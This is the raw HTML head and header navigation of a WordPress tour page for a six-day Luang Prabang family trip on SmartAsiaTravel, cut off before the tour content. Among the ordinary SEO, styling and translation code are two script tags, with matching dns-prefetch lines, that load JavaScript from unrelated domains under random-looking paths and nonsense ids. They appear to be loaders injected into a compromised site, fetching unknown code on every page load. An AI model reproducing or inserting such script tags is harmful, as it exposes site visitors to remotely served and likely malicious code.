

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartasiatravel.com/luang-prabang-family-experience-6-days/
body_size: 20712
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://smartasiatravel.com/xmlrpc.php">
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/owl.carousel.min.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery-ui.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Luang Prabang Family Experience 6 Days - SmartAsiaTravel</title>
	<link rel="canonical" href="https://smartasiatravel.com/luang-prabang-family-experience-6-days/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luang Prabang Family Experience 6 Days - SmartAsiaTravel" />
	<meta property="og:description" content="Luang Prabang – Pak Ou Caves – Kuang Si Waterfalls – Buffalo Dairy Farm – Nahm Dong Park – Hillside Nature Resort   Photography interest Cultural, history local learning Eco &amp; nature lovers" />
	<meta property="og:url" content="https://smartasiatravel.com/luang-prabang-family-experience-6-days/" />
	<meta property="og:site_name" content="SmartAsiaTravel" />
	<meta property="article:published_time" content="2021-09-03T03:26:14+00:00" />
	<meta property="article:modified_time" content="2021-09-03T03:31:26+00:00" />
	<meta property="og:image" content="https://smartasiatravel.com/wp-content/uploads/2021/09/Kuang-Si-Waterfall_1440x900px.jpg" />
	<meta property="og:image:width" content="848" />
	<meta property="og:image:height" content="565" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smartasiatravel.com/#website","url":"https://smartasiatravel.com/","name":"SmartAsiaTravel","description":"A TRADITION OF EXCELLENCE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smartasiatravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://smartasiatravel.com/luang-prabang-family-experience-6-days/#primaryimage","inLanguage":"en-US","url":"https://smartasiatravel.com/wp-content/uploads/2021/09/Kuang-Si-Waterfall_1440x900px.jpg","contentUrl":"https://smartasiatravel.com/wp-content/uploads/2021/09/Kuang-Si-Waterfall_1440x900px.jpg","width":848,"height":565},{"@type":"WebPage","@id":"https://smartasiatravel.com/luang-prabang-family-experience-6-days/#webpage","url":"https://smartasiatravel.com/luang-prabang-family-experience-6-days/","name":"Luang Prabang Family Experience 6 Days - SmartAsiaTravel","isPartOf":{"@id":"https://smartasiatravel.com/#website"},"primaryImageOfPage":{"@id":"https://smartasiatravel.com/luang-prabang-family-experience-6-days/#primaryimage"},"datePublished":"2021-09-03T03:26:14+00:00","dateModified":"2021-09-03T03:31:26+00:00","author":{"@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb"},"breadcrumb":{"@id":"https://smartasiatravel.com/luang-prabang-family-experience-6-days/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smartasiatravel.com/luang-prabang-family-experience-6-days/"]}]},{"@type":"BreadcrumbList","@id":"https://smartasiatravel.com/luang-prabang-family-experience-6-days/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smartasiatravel.com/"},{"@type":"ListItem","position":2,"name":"Luang Prabang Family Experience 6 Days"}]},{"@type":"Person","@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb","name":"Tu","image":{"@type":"ImageObject","@id":"https://smartasiatravel.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","caption":"Tu"},"url":"https://smartasiatravel.com/author/tutravel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Feed" href="https://smartasiatravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Comments Feed" href="https://smartasiatravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Luang Prabang Family Experience 6 Days Comments Feed" href="https://smartasiatravel.com/luang-prabang-family-experience-6-days/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smartasiatravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://smartasiatravel.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://smartasiatravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://smartasiatravel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://smartasiatravel.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smartasiatravel.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://smartasiatravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smartasiatravel.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='tc_csca-country-auto-script-js-extra'>
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/smartasiatravel.com\/wp-admin\/admin-ajax.php","nonce":"ad47e5fea3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=6.1.1' id='tc_csca-country-auto-script-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://smartasiatravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://smartasiatravel.com/wp-json/wp/v2/posts/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartasiatravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smartasiatravel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://smartasiatravel.com/?p=1199' />
<link rel="alternate" type="application/json+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fluang-prabang-family-experience-6-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fluang-prabang-family-experience-6-days%2F&#038;format=xml" />
<meta name="google-site-verification" content="S03UGifi27KqNmPjBuP9bbpa91um1Bmn0UujnSaBccE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CX2L2CJ0DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CX2L2CJ0DF');
</script><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-270x270.png" />
</head>

<body data-rsssl=1 class="post-template post-template-singletour post-template-singletour-php single single-post postid-1199 single-format-standard wp-custom-logo elementor-default elementor-kit-2137" itemscope itemtype="http://schema.org/WebPage">
<div id="fb-root"></div>

<div id="page" class="site">
    <header id="teso-header-container" class="site-header">
    	<div class="header-content-container">
    		<div class="container">
				<div class="header-content-top-mobile">
					<div class="header-lang-box"> 
					<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
 
					</div>
				</div>
    			<div class="header-content">
    				
			    	<div class="menu-mobile">
						<i class="fa fa-bars"></i>
					</div>
					<div class="search-icon-mobile search-icon-mobile2">
						<i class="fa fa-search"></i>
					</div>
    				<div class="header-logo">
	    											<a href="https://smartasiatravel.com/" class="custom-logo-link" rel="home"><img width="200" height="100" src="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png" class="custom-logo" alt="Smart Asia Travel new Logo" decoding="async" srcset="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png 200w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-15x8.png 15w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-36x18.png 36w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-48x24.png 48w" sizes="(max-width: 200px) 100vw, 200px" /></a>											</div>
					<div class="header-content-top">
						<div class="header-content-top-welcome">
							<div>			<div class="textwidget"><h4><strong>A Tradition of Excellence</strong> ©</h4>
</div>
		</div>						</div>
						<div class="header-content-top-hotline">
							<div class="header-lang-box"> 
							<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
							</div>
							
							<div class="header-search-container">
								<div class="search-icon-mobile">
									<i class="fa fa-search"></i>
								</div>
							</div>
							<div class="header-hotline-box">
								<div>			<div class="textwidget"><ul>
<li><a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a></li>
<li><a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></li>
</ul>
</div>
		</div>							</div>
							
						</div>
					</div>
					<div class="menu-box-container">
			    		<div class="top-menu">
			    			<ul id="menu-page-menu" class="menu"><li id="menu-item-6" class="homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://smartasiatravel.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://smartasiatravel.com/our-tours/">Our Tours</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">MyanmarTours</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://smartasiatravel.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://smartasiatravel.com/core-values/">Core Values</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
</ul>
</li>
